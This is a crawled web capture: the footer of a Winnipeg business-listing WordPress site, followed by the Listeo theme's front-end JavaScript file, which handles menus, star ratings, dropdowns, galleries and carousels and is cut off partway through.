<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://winnipegfinder.ca/add-listing/">Add Listing</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://winnipegfinder.ca/guest-author-post/">Guest Blog Post</a></li>
</ul></div></aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="text-3" class="footer-widget widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><p><a href="mailto:find@winnipegfinder.ca">Winnipeg Finder</a> | <a href="mailto:find@winnipegfinder.ca">Contact</a></p>
<p><a href="mailto:find@winnipegfinder.ca">find@winnipegfinder.ca</a></p>
<p><a href="mailto:find@winnipegfinder.ca">Report | 24/7 Help</a></p>
</div>
		</aside>					</div>
				
			</div>
			<!-- Copyright -->
			<div class="row">
				<div class="col-md-12">
					<div class="footer-new-bottom-inner">
						<div class="footer-new-bottom-left">© 2023 Winnipeg Finder | Copyrights | This site is protected by reCAPTCHA and the Google<br /><a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.						</div>
						<div class="footer-new-bottom-right">

													</div>
					</div>
				
				</div>
			</div>
		</div>
	</div>

	<!-- Back To Top Button -->
	<div id="backtotop"><a href="#"></a></div>


	</div> <!-- weof wrapper -->

		<script type="text/javascript" id="listeo-custom-js-extra">
/* <![CDATA[ */
var wordpress_date_format = {"date":"MM\/DD\/YYYY","day":"1","raw":"F j, Y","time":"g:i a"};
var listeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/winnipegfinder.ca\/wp-content\/themes\/listeo","menu_back":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/custom.js?ver=20220821" id="listeo-custom-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

	</body>

	</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://winnipegfinder.ca/wp-content/themes/listeo/js/custom.js?ver=20220821
body_size: 12934
content:
/* ----------------- Start Document ----------------- */
(function ($) {
  "use strict";

  /*----------------------------------------------------*/
  /*  Elementor Smooth Loading
    /*----------------------------------------------------*/
  $(document).ready(function () {
    $(".main-search-container").after(
      '<div class="search-banner-placeholder"><div class="search-banner-placeholder-loader"></div></div>'
    );
    setTimeout(function () {
      $("body").addClass("theme-loaded");
      $(".search-banner-placeholder").fadeOut();
    }, 1100);
  });

  $(window).on("load", function () {
    $("body").addClass("theme-loaded");
    $(".search-banner-placeholder").fadeOut();
  });

  function starsOutput(
    firstStar,
    secondStar,
    thirdStar,
    fourthStar,
    fifthStar
  ) {
    return (
      "" +
      '<span class="' +
      firstStar +
      '"></span>' +
      '<span class="' +
      secondStar +
      '"></span>' +
      '<span class="' +
      thirdStar +
      '"></span>' +
      '<span class="' +
      fourthStar +
      '"></span>' +
      '<span class="' +
      fifthStar +
      '"></span>'
    );
  }

  $.fn.numericalRating = function () {
    this.each(function () {
      var dataRating = $(this).attr("data-rating");

      // Rules
      if (dataRating >= 4.0) {
        $(this).addClass("high");
      } else if (dataRating >= 3.0) {
        $(this).addClass("mid");
      } else if (dataRating < 3.0) {
        $(this).addClass("low");
      }
    });
  };

  /*  Star Rating
/*--------------------------*/
  $.fn.starRating = function () {
    this.each(function () {
      var dataRating = $(this).attr("data-rating");
      if (dataRating > 0) {
        // Rating Stars Output

        var fiveStars = starsOutput("star", "star", "star", "star", "star");

        var fourHalfStars = starsOutput(
          "star",
          "star",
          "star",
          "star",
          "star half"
        );
        var fourStars = starsOutput(
          "star",
          "star",
          "star",
          "star",
          "star empty"
        );

        var threeHalfStars = starsOutput(
          "star",
          "star",
          "star",
          "star half",
          "star empty"
        );
        var threeStars = starsOutput(
          "star",
          "star",
          "star",
          "star empty",
          "star empty"
        );

        var twoHalfStars = starsOutput(
          "star",
          "star",
          "star half",
          "star empty",
          "star empty"
        );
        var twoStars = starsOutput(
          "star",
          "star",
          "star empty",
          "star empty",
          "star empty"
        );

        var oneHalfStar = starsOutput(
          "star",
          "star half",
          "star empty",
          "star empty",
          "star empty"
        );
        var oneStar = starsOutput(
          "star",
          "star empty",
          "star empty",
          "star empty",
          "star empty"
        );

        // Rules
        if (dataRating >= 4.75) {
          $(this).append(fiveStars);
        } else if (dataRating >= 4.25) {
          $(this).append(fourHalfStars);
        } else if (dataRating >= 3.75) {
          $(this).append(fourStars);
        } else if (dataRating >= 3.25) {
          $(this).append(threeHalfStars);
        } else if (dataRating >= 2.75) {
          $(this).append(threeStars);
        } else if (dataRating >= 2.25) {
          $(this).append(twoHalfStars);
        } else if (dataRating >= 1.75) {
          $(this).append(twoStars);
        } else if (dataRating >= 1.25) {
          $(this).append(oneHalfStar);
        } else if (dataRating < 1.25) {
          $(this).append(oneStar);
        }
      }
    });
  };
})(jQuery);

/* ----------------- Start Document ----------------- */
(function ($) {
  "use strict";

  $(document).ready(function () {
    /*--------------------------------------------------*/
    /*  Mobile Menu
	/*--------------------------------------------------*/
    $(".mmenu-trigger, .menu-icon-toggle, .desktop-mmenu-trigger").on("click", function (e) {
      $("body").toggleClass("mobile-nav-open");
      e.preventDefault();
    });

    $("#mobile-nav .sub-menu").prepend(
      '<div class="sub-menu-back-btn">' + listeo.menu_back + "</div>"
    );
    $(function () {
      $("#mobile-nav .menu-item-has-children > a").on("click", function (ea) {
        ea.preventDefault();
      });

      var rwdMenu = $("#mobile-nav"),
        topMenu = $("#mobile-nav > li > a"),
        subMenu = $("#mobile-nav > li li > a"),
        parentLi = $("#mobile-nav > li"),
        parentSubLi = $("#mobile-nav > li li"),
        backBtn = $(".sub-menu-back-btn");

      topMenu.on("click", function (e) {
        var thisTopMenu = $(this).parent(); // current $this

        rwdMenu.addClass("rwd-menu-view");
        thisTopMenu.addClass("open-submenu");
      });

      subMenu.on("click", function (e) {
        var thisSubMenu = $(this).parent(); // current $this
        thisSubMenu.addClass("open-submenu");
      });

      backBtn.click(function () {
        var thisBackBtn = $(this);
        $(this).parent().closest(".open-submenu").removeClass("open-submenu");
        rwdMenu.removeClass("rwd-menu-view");
      });

      $(".menu-item-has-children a").on("click", function () {
        var newHeight = $(this).parent().find(".sub-menu").height();
        $(".mobile-navigation-list").animate({ height: newHeight }, 400);
        
      });
      $(".sub-menu-back-btn").on("click", function () {
        var newHeighta = $(this).closest("li").parent().height();
        
        $(".mobile-navigation-list").animate({ height: newHeighta }, 400);
      });
    });

    $(".stars a")
      .on("click", function () {
        $(".stars a").removeClass("prevactive");
        $(this).prevAll().addClass("prevactive");
      })
      .hover(
        function () {
          $(".stars a").removeClass("prevactive");
          $(this).addClass("prevactive").prevAll().addClass("prevactive");
        },
        function () {
          $(".stars a").removeClass("prevactive");
          $(".stars a.active").prevAll().addClass("prevactive");
        }
      );

    /*  User Menu */
    // $("body").on("click", ".user-menu", function () {
    //   $(this).toggleClass("active");
    // });

    // var user_mouse_is_inside = false;

    // $("body").on("mouseenter", ".user-menu", function () {
    //   user_mouse_is_inside = true;
    // });
    // $("body").on("mouseleave", ".user-menu", function () {
    //   user_mouse_is_inside = false;
    // });

    // $("body").mouseup(function () {
    //   if (!user_mouse_is_inside) $(".user-menu").removeClass("active");
    // });

    /*----------------------------------------------------*/
    /*  Sticky Header
	/*----------------------------------------------------*/
    if ($("#header-container").hasClass("sticky-header")) {
      $("#header")
        .not("#header.not-sticky")
        .clone(true)
        .addClass("cloned unsticky")
        .insertAfter("#header");
      var reg_logo = $("#header.cloned #logo").data("logo-sticky");

      $("#header.cloned #logo img").attr("src", reg_logo);

      // sticky header script
      var headerOffset = 100; // height on which the sticky header will shows

      $(window).scroll(function () {
        if ($(window).scrollTop() > headerOffset) {
          $("#header.cloned").addClass("sticky").removeClass("unsticky");
          $("#navigation.style-2.cloned")
            .addClass("sticky")
            .removeClass("unsticky");
        } else {
          $("#header.cloned").addClass("unsticky").removeClass("sticky");
          $("#navigation.style-2.cloned")
            .addClass("unsticky")
            .removeClass("sticky");
        }
      });
    }

    $(document.body).on("added_to_cart", function () {
      $("body").addClass("listeo_adding_to_cart");
      setTimeout(function () {
        $("body").removeClass("listeo_adding_to_cart");
      }, 2000);
    });

$(document).ready(function () {
  // Function to update margin-top for .hws-container and padding-top for #wrapper
  function updateMarginsAndPadding() {
    var hwsWrapperHeight = $(".hws-wrapper").outerHeight();
    var adminBarHeight = $("#wpadminbar").outerHeight() || 0; // Consider admin bar height or default to 0

    // Add adminBarHeight as margin-top to .hws-container
    $(".hws-wrapper").css("margin-top", adminBarHeight + "px");

    // Update padding-top for #wrapper
    $("#wrapper").css("padding-top", hwsWrapperHeight + "px");
  }

  // Run the function on document ready
  updateMarginsAndPadding();

  // Run the function when the window is resized
  $(window).resize(function () {
    updateMarginsAndPadding();
  });
});
    $(document).ready(function() {
        // Function to check window width and remove class
        function checkWindowWidth() {
            var windowWidth = $(window).width();

            if (windowWidth < 1024) {
                $('.hws-wrapper .main-search-form').removeClass('gray-style');
            } else {
                $('.hws-wrapper .main-search-form').addClass('gray-style');
            }
        }

        // Initial check on page load
        checkWindowWidth();

        // Listen for window resize events
        $(window).resize(function() {
            // Recheck window width on resize
            checkWindowWidth();
        });
    });

    $(document).ready(function() {
        // Function to log current padding on #header
        function logHeaderPadding() {
            var currentPadding = $('#header').css('padding-top');
            return parseInt(currentPadding, 10) || 0;
        }

        // Initial log on page load
        logHeaderPadding();

        // Listen for window resize events
        $(window).resize(function() {
            logHeaderPadding();
        });

        // Function to set top attribute based on header height below 1200px
        function setTopAttribute() {
            var windowWidth = $(window).width();

            if (windowWidth < 1200) {
                var headerHeight = $('#header-container.hws-wrapper #header').outerHeight() - logHeaderPadding();
                $('.header-search-container').css('top', headerHeight + 'px');
            } else {
                // Reset top attribute if window width is 1200px or above
                $('.header-search-container').css('top', '');
            }
        }

        // Initial set on page load
        setTopAttribute();

        // Listen for window resize events
        $(window).resize(function() {
            // Re-set top attribute on resize
            setTopAttribute();
        });
    });

    $(document).ready(function() {
        // Add click event listener to .mobile-search-trigger
        $('.mobile-search-trigger').on('click', function() {
            // Toggle the visibility by adding/removing the .visible class
            $('.header-search-container').toggleClass('visible');
            $(this).toggleClass('visible');
        });
    });


    /*----------------------------------------------------*/
    /*  Back to Top
	/*----------------------------------------------------*/
    var pxShow = 600; // height on which the button will show
    var scrollSpeed = 500; // how slow / fast you want the button to scroll to top.

    $(window).scroll(function () {
      if ($(window).scrollTop() >= pxShow) {
        $("#backtotop").addClass("visible");
      } else {
        $("#backtotop").removeClass("visible");
      }
    });

    $("#backtotop a").on("click", function () {
      $("html, body").animate({ scrollTop: 0 }, scrollSpeed);
      return false;
    });

    /*----------------------------------------------------*/
    /*  Inline CSS replacement for backgrounds etc.
	/*----------------------------------------------------*/
    function inlineCSS() {
      // Common Inline CSS
      $(
        ".main-search-container, section.fullwidth, .listing-slider .item, .listing-slider-small .item, .address-container, .img-box-background, .image-edge, .edge-bg"
      ).each(function () {
        var attrImageBG = $(this).attr("data-background-image");
        var attrColorBG = $(this).attr("data-background-color");

        if (attrImageBG !== undefined) {
          $(this).css("background-image", "url(" + attrImageBG + ")");
        }

        if (attrColorBG !== undefined) {
          $(this).css("background", "" + attrColorBG + "");
        }
      });
    }

    // Init
    inlineCSS();

    function parallaxBG() {
      $(".parallax,.vc_parallax").prepend(
        '<div class="parallax-overlay"></div>'
      );

      $(".parallax,.vc_parallax").each(function () {
        var attrImage = $(this).attr("data-background");
        var attrColor = $(this).attr("data-color");
        var attrOpacity = $(this).attr("data-color-opacity");

        if (attrImage !== undefined) {
          $(this).css("background-image", "url(" + attrImage + ")");
        }

        if (attrColor !== undefined) {
          $(this)
            .find(".parallax-overlay")
            .css("background-color", "" + attrColor + "");
        }

        if (attrOpacity !== undefined) {
          $(this)
            .find(".parallax-overlay")
            .css("opacity", "" + attrOpacity + "");
        }
      });
    }

    parallaxBG();

    /*----------------------------------------------------*/
    /*  Image Box
    /*----------------------------------------------------*/
    $(".category-box").each(function () {
      // add a photo container
      $(this).append('<div class="category-box-background"></div>');

      // set up a background image for each tile based on data-background-image attribute
      $(this)
        .children(".category-box-background")
        .css({
          "background-image":
            "url(" + $(this).attr("data-background-image") + ")",
        });
    });

    /*----------------------------------------------------*/
    /*  Image Box
    /*----------------------------------------------------*/
    $(".img-box").each(function () {
      $(this).append('<div class="img-box-background"></div>');
      $(this)
        .children(".img-box-background")
        .css({
          "background-image":
            "url(" + $(this).attr("data-background-image") + ")",
        });
    });

    /*----------------------------------------------------*/
    /*  Parallax
	/*----------------------------------------------------*/

    /* detect touch */
    if ("ontouchstart" in window) {
      document.documentElement.className =
        document.documentElement.className + " touch";
    }
    if (!$("html").hasClass("touch")) {
      /* background fix */
      $(".parallax").css("background-attachment", "fixed");
    }

    /* fix vertical when not overflow
	call fullscreenFix() if .fullscreen content changes */
    function fullscreenFix() {
      var h = $("body").height();
      // set .fullscreen height
      $(".content-b").each(function (i) {
        if ($(this).innerHeight() > h) {
          $(this).closest(".fullscreen").addClass("overflow");
        }
      });
    }
    $(window).resize(fullscreenFix);
    fullscreenFix();

    /* resize background images */
    function backgroundResize() {
      var windowH = $(window).height();
      $(".parallax").each(function (i) {
        var path = $(this);
        // variables
        var contW = path.width();
        var contH = path.height();
        var imgW = path.attr("data-img-width");
        var imgH = path.attr("data-img-height");
        var ratio = imgW / imgH;
        // overflowing difference
        var diff = 100;
        diff = diff ? diff : 0;
        // remaining height to have fullscreen image only on parallax
        var remainingH = 0;
        if (path.hasClass("parallax") && !$("html").hasClass("touch")) {
          //var maxH = contH > windowH ? contH : windowH;
          remainingH = windowH - contH;
        }
        // set img values depending on cont
        imgH = contH + remainingH + diff;
        imgW = imgH * ratio;
        // fix when too large
        if (contW > imgW) {
          imgW = contW;
          imgH = imgW / ratio;
        }
        //
        path.data("resized-imgW", imgW);
        path.data("resized-imgH", imgH);
        path.css("background-size", imgW + "px " + imgH + "px");
      });
    }

    $(window).resize(backgroundResize);
    $(window).focus(backgroundResize);
    backgroundResize();

    /* set parallax background-position */
    function parallaxPosition(e) {
      var heightWindow = $(window).height();
      var topWindow = $(window).scrollTop();
      var bottomWindow = topWindow + heightWindow;
      var currentWindow = (topWindow + bottomWindow) / 2;
      $(".parallax").each(function (i) {
        var path = $(this);
        var height = path.height();
        var top = path.offset().top;
        var bottom = top + height;
        // only when in range
        if (bottomWindow > top && topWindow < bottom) {
          //var imgW = path.data("resized-imgW");
          var imgH = path.data("resized-imgH");
          // min when image touch top of window
          var min = 0;
          // max when image touch bottom of window
          var max = -imgH + heightWindow;
          // overflow changes parallax
          var overflowH =
            height < heightWindow ? imgH - height : imgH - heightWindow; // fix height on overflow
          top = top - overflowH;
          bottom = bottom + overflowH;

          // value with linear interpolation
          var value = 0;
          if ($(".parallax").is(".titlebar")) {
            value =
              min +
              (((max - min) * (currentWindow - top)) / (bottom - top)) * 2;
          } else {
            value =
              min + ((max - min) * (currentWindow - top)) / (bottom - top);
          }

          // set background-position
          var orizontalPosition = path.attr("data-oriz-pos");
          orizontalPosition = orizontalPosition ? orizontalPosition : "50%";
          $(this).css(
            "background-position",
            orizontalPosition + " " + value + "px"
          );
        }
      });
    }
    if (!$("html").hasClass("touch")) {
      $(window).resize(parallaxPosition);
      $(window).scroll(parallaxPosition);
      parallaxPosition();
    }

    // Jumping background fix for IE
    if (navigator.userAgent.match(/Trident\/7\./)) {
      // if IE
      $("body").on("mousewheel", function () {
        event.preventDefault();

        var wheelDelta = event.wheelDelta;
        var currentScrollPosition = window.pageYOffset;
        window.scrollTo(0, currentScrollPosition - wheelDelta);
      });
    }

    // Single Select
    $(".dokan-store-products-filter-area select").select2({
      dropdownPosition: "below",
      dropdownParent: $(".dokan-store-products-ordeby-select"),
      minimumResultsForSearch: 20,
      width: "100%",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });
    $(
      ".select2-single,.woocommerce-ordering select,.dokan-form-group select,#stores_orderby"
    ).select2({
      dropdownPosition: "below",

      minimumResultsForSearch: 20,
      width: "100%",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });

    // Multiple Select
    $(".select2-multiple").each(function () {
      $(this).select2({
        dropdownPosition: "below",
        width: "100%",
        placeholder: $(this).data("placeholder"),
        language: {
          noResults: function (term) {
            return listeo_core.no_results_text;
          },
        },
      });
    });

    $(".main-search-inner .select2-single").select2({
      minimumResultsForSearch: 20,
      dropdownPosition: "below",

      width: "100%",
      //placeholder: $(this).data('placeholder'),
      dropdownParent: $(".main-search-input"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });

    // Multiple Select
    $(".main-search-inner .select2-multiple").each(function () {
      $(this).select2({
        width: "100%",
        dropdownPosition: "below",
        placeholder: $(this).data("placeholder"),
        dropdownParent: $(".main-search-input"),
        language: {
          noResults: function (term) {
            return listeo_core.no_results_text;
          },
        },
      });
    });

    // Select on Home Search Bar
    $(".select2-sortby").select2({
      dropdownParent: $(".sort-by"),
      minimumResultsForSearch: 20,
      width: "100%",
      dropdownPosition: "below",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });
    // Select on Home Search Bar
    $(".select2-bookings").select2({
      dropdownParent: $(".sort-by"),
      minimumResultsForSearch: 20,
      width: "100%",
      dropdownPosition: "below",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });
    $(".select2-bookings-status").select2({
      dropdownParent: $(".sort-by-status"),
      minimumResultsForSearch: 20,
      width: "100%",
      dropdownPosition: "below",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });
    $(".select2-bookings-author").select2({
      dropdownParent: $(".sort-by-booking-author"),
      minimumResultsForSearch: 20,
      //   dropdownAutoWidth: true,
      dropdownPosition: "below",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });


    $("selectpicker-bts").selectpicker();

    /*----------------------------------------------------*/
    /*  Magnific Popup
    /*----------------------------------------------------*/

    $(".mfp-gallery-container").each(function () {
      // the containers for all your galleries

      $(this).magnificPopup({
        type: "image",
        delegate: "a.mfp-gallery",

        fixedContentPos: true,
        fixedBgPos: true,

        overflowY: "auto",

        closeBtnInside: false,
        preloader: true,

        removalDelay: 0,
        mainClass: "mfp-fade",

        gallery: { enabled: true, tCounter: "" },
      });
    });

    var listing_gallery_grid_popup;
     $("#single-listing-grid-gallery-popup").on("click", function (e) {
       e.preventDefault();

       // Get the JSON-encoded data from the data attribute
       var imageData = $(this).data("gallery");
    

       // Create an array to hold the gallery items
       var items = [];

       // Loop through the JSON data and create Magnific Popup items
       $.each(imageData, function (index, image) {
        console.log(image)
         items.push({
           src: image,
           //title: image.title,
         });
       });

       // Open Magnific Popup with the gallery items
        $.magnificPopup.open({
         items: items,
         type: "image", // Specify the type of content (image, iframe, inline, etc.)
         fixedContentPos: true,
         fixedBgPos: true,

         overflowY: "auto",

         closeBtnInside: false,
         preloader: true,

         removalDelay: 0,
         mainClass: "mfp-fade",

         gallery: { enabled: true, tCounter: "" },
       });
      listing_gallery_grid_popup = $.magnificPopup.instance; 
     });


     $("a.slg-gallery-img").on("click", function (e) {
        e.preventDefault();
        $("#single-listing-grid-gallery-popup").trigger("click");
        var index = $(this).data("grid-start-index");
        listing_gallery_grid_popup.goTo(index);
     });
    // $("#single-listing-grid-gallery").magnificPopup({
    //   type: "image",
    //   delegate: "a.slg-gallery-img",
    //   fixedContentPos: true,
    // });
    $(".popup-with-zoom-anim").magnificPopup({
      type: "inline",

      fixedContentPos: false,
      fixedBgPos: true,

      overflowY: "auto",

      closeBtnInside: true,
      preloader: false,

      midClick: true,
      removalDelay: 300,
      mainClass: "my-mfp-zoom-in",
    });

    $(".mfp-image").magnificPopup({
      type: "image",
      closeOnContentClick: true,
      mainClass: "mfp-fade",
      image: {
        verticalFit: true,
      },
      zoom: {
        enabled: true, // By default it's false, so don't forget to enable it

        duration: 300, // duration of the effect, in milliseconds
        easing: "ease-in-out", // CSS transition easing function

        // The "opener" function should return the element from which popup will be zoomed in
        // and to which popup will be scaled down
        // By defailt it looks for an image tag:
        opener: function (openerElement) {
          // openerElement is the element on which popup was initialized, in this case its <a> tag
          // you don't need to add "opener" option if this code matches your needs, it's defailt one.
          return openerElement.is("img")
            ? openerElement
            : openerElement.find("img");
        },
      },
    });

    $(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({
      disableOn: 700,
      type: "iframe",
      mainClass: "mfp-fade",
      removalDelay: 160,
      preloader: false,

      fixedContentPos: false,
    });

    /*----------------------------------------------------*/
    /*  Slick Carousel
    /*----------------------------------------------------*/

    // New Carousel Nav With Arrows
    $(
      ".home-search-carousel, .simple-slick-carousel, .simple-fw-slick-carousel, .testimonial-carousel, .fullwidth-slick-carousel, .fullgrid-slick-carousel,.reviews-slick-carousel"
    ).append(
      "" +
        "<div class='slider-controls-container'>" +
        "<div class='slider-controls'>" +
        "<button type='button' class='slide-m-prev'></button>" +
        "<div class='slide-m-dots'></div>" +
        "<button type='button' class='slide-m-next'></button>" +
        "</div>" +
        "</div>"
    );

    // New Homepage Carousel
    $(".home-search-carousel").each(function () {
      $(this).slick({
        slide: ".home-search-slide",
        centerMode: true,
        //   autoplay: true,
        // autoplaySpeed: 2000,
        centerPadding: "15%",
        slidesToShow: 1,
        dots: true,
        arrows: true,
        appendDots: $(this).find(".slide-m-dots"),
        prevArrow: $(this).find(".slide-m-prev"),
        nextArrow: $(this).find(".slide-m-next"),

        responsive: [
          {
            breakpoint: 1940,
            settings: {
              centerPadding: "13%",
              slidesToShow: 1,
            },
          },
          {
            breakpoint: 1640,
            settings: {
              centerPadding: "8%",
              slidesToShow: 1,
            },
          },
          {
            breakpoint: 1430,
            settings: {
              centerPadding: "50px",
              slidesToShow: 1,
            },
          },
          {
            breakpoint: 1370,
            settings: {
              centerPadding: "20px",
              slidesToShow: 1,
            },
          },
          {
            breakpoint: 767,
            settings: {
              centerPadding: "20px",
              slidesToShow: 1,
            },
          },
        ],
      });
    });
    // New Homepage Carousel Positioning
    if (document.readyState == "complete") {
      init7Slider();
    }

    function init7Slider() {
      $(".home-search-slider-headlines").each(function () {
        var carouselHeadlineHeight = $(this).height();
        $(this).css("padding-bottom", carouselHeadlineHeight + 30);
      });
      $(".home-search-carousel").removeClass("carousel-not-ready");
      $(".home-search-carousel-placeholder").addClass("carousel-ready");

      if ($(window).width() < 992) {
        $(".home-search-slider-headlines").each(function () {
          $(this).css("bottom", $(".main-search-input").height() + 65);
        });
      }
    }
    $(window).on("load", function () {
      init7Slider();
    });
    $(window).on("load resize", function () {
      if ($(window).width() < 992) {
        $(".home-search-slider-headlines").each(function () {
          $(this).css("bottom", $(".main-search-input").height() + 65);
        });
      }
    });

    $(".fullwidth-slick-carousel").each(function () {
      $(this).slick({
        centerMode: true,
        centerPadding: "20%",
        slidesToShow: 3,
        dots: true,
        arrows: true,
        slide: ".fw-carousel-item",
        appendDots: $(this).find(".slide-m-dots"),
        prevArrow: $(this).find(".slide-m-prev"),
        nextArrow: $(this).find(".slide-m-next"),
        responsive: [
          {
            breakpoint: 1920,
            settings: {
              centerPadding: "15%",
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 1441,
            settings: {
              centerPadding: "10%",
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 1025,
            settings: {
              centerPadding: "10px",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              centerPadding: "10px",
              slidesToShow: 1,
            },
          },
        ],
      });
    });
    $(".fullgrid-slick-carousel").each(function () {
      $(this).slick({
        centerMode: true,
        centerPadding: "20%",
        slidesToShow: 2,
        dots: true,
        arrows: true,
        slide: ".fw-carousel-item",
        appendDots: $(this).find(".slide-m-dots"),
        prevArrow: $(this).find(".slide-m-prev"),
        nextArrow: $(this).find(".slide-m-next"),
        responsive: [
          {
            breakpoint: 1920,
            settings: {
              centerPadding: "15%",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 1441,
            settings: {
              centerPadding: "10%",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 1025,
            settings: {
              centerPadding: "10px",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              centerPadding: "10px",
              slidesToShow: 1,
            },
          },
        ],
      });
    });
    $(".reviews-slick-carousel").each(function () {
      $(this).slick({
        centerMode: true,
        centerPadding: "0%",
        slidesToShow: 5,
        dots: true,
        arrows: true,
        slide: ".fw-carousel-item",
        appendDots: $(this).find(".slide-m-dots"),
        prevArrow: $(this).find(".slide-m-prev"),
        nextArrow: $(this).find(".slide-m-next"),
        responsive: [
          {
            breakpoint: 1920,
            settings: {
              centerPadding: "0%",
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 1441,
            settings: {
              centerPadding: "0%",
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 1025,
            settings: {
              centerPadding: "0px",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      });
    });

    $(".testimonial-carousel").each(function () {
      $(this).slick({
        centerMode: true,
        centerPadding: "34%",
        slidesToShow: 1,
        dots: true,
        arrows: true,
        slide: ".fw-carousel-review",
        appendDots: $(this).find(".slide-m-dots"),
        prevArrow: $(this).find(".slide-m-prev"),
        nextArrow: $(this).find(".slide-m-next"),
        responsive: [
          {
            breakpoint: 1025,
            settings: {
              centerPadding: "10px",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              centerPadding: "10px",
              slidesToShow: 1,
            },
          },
        ],
      });
    });

    $(".listing-slider").slick({
      centerMode: true,
      centerPadding: "20%",
      slidesToShow: 2,
      responsive: [
        {
          breakpoint: 1367,
          settings: {
            centerPadding: "15%",
          },
        },
        {
          breakpoint: 1025,
          settings: {
            centerPadding: "0",
          },
        },
        {
          breakpoint: 767,
          settings: {
            centerPadding: "0",
            slidesToShow: 1,
          },
        },
      ],
    });
    $(".widget-listing-slider").slick({
      dots: true,
      infinite: true,
      arrows: false,
      slidesToShow: 1,
    });

    $(".listing-slider-small").slick({
      centerMode: true,
      centerPadding: "0",
      slidesToShow: 3,
      responsive: [
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
          },
        },
      ],
    });

    $(".simple-slick-carousel").each(function () {
      var slides = $(this).data("slides");

      if (!slides) {
        slides = 3;
      }
      if ($("body").hasClass("page-template-template-dashboard")) {
        slides = 4;
      }
      $(this)
        .slick({
          infinite: true,
          slidesToShow: slides,
          slidesToScroll: 3,
          slide: ".fw-carousel-item",
          dots: true,
          arrows: true,
          appendDots: $(this).find(".slide-m-dots"),
          prevArrow: $(this).find(".slide-m-prev"),
          nextArrow: $(this).find(".slide-m-next"),
          responsive: [
            {
              breakpoint: 1360,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
              },
            },
            {
              breakpoint: 769,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
              },
            },
          ],
        })
        .on("init", function (e, slick) {});
      // 		console.log(slick);
      //slideautplay = $('div[data-slick-index="'+ slick.currentSlide + '"]').data("time");
      //$s.slick("setOption", "autoplaySpeed", slideTime);
    });

    $(".simple-fw-slick-carousel").each(function () {
      var slides = $(this).data("slides");

      if (!slides) {
        slides = 5;
      }
      $(this)
        .slick({
          infinite: true,
          slidesToShow: slides,
          slidesToScroll: 1,
          dots: true,
          arrows: true,
          slide: ".fw-carousel-item",
          appendDots: $(this).find(".slide-m-dots"),
          prevArrow: $(this).find(".slide-m-prev"),
          nextArrow: $(this).find(".slide-m-next"),
          responsive: [
            {
              breakpoint: 1610,
              settings: {
                slidesToShow: 4,
              },
            },
            {
              breakpoint: 1365,
              settings: {
                slidesToShow: 3,
              },
            },
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 2,
              },
            },
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 1,
              },
            },
          ],
        })
        .on("init", function (e, slick) {
          
          //slideautplay = $('div[data-slick-index="'+ slick.currentSlide + '"]').data("time");
          //$s.slick("setOption", "autoplaySpeed", slideTime);
        });
    });

    $(".logo-slick-carousel").slick({
      infinite: true,
      slidesToShow: 5,
      slidesToScroll: 4,
      dots: true,
      arrows: true,
      responsive: [
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
          },
        },
        {
          breakpoint: 769,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });

    // Fix for carousel if there are less than 4 categories
    $(window).on("load resize", function (e) {
      var carouselListItems = $(
        ".fullwidth-slick-carousel .fw-carousel-item"
      ).length;
      if (carouselListItems < 4) {
        $(".fullwidth-slick-carousel .slick-slide").css({
          "pointer-events": "all",
          opacity: "1",
        });
      }
    });

    // Mobile fix for small listing slider
    $(window).on("load resize", function (e) {
      var carouselListItems = $(".listing-slider-small .slick-track").children()
        .length;
      if (carouselListItems < 2) {
        $(".listing-slider-small .slick-track").css({
          transform: "none",
        });
      }
    });
if (navigator.userAgent.indexOf("Firefox") != -1) { 

     $(document).ready(function () {
       $(
         ".home-search-carousel,.logo-slick-carousel,.simple-fw-slick-carousel,.listing-slider-small,.listing-slider,.testimonial-carousel,.fullwidth-slick-carousel,.fullgrid-slick-carousel,.reviews-slick-carousel"
       ).slick("refresh");
     });
    }

    // Number Picker - TobyJ
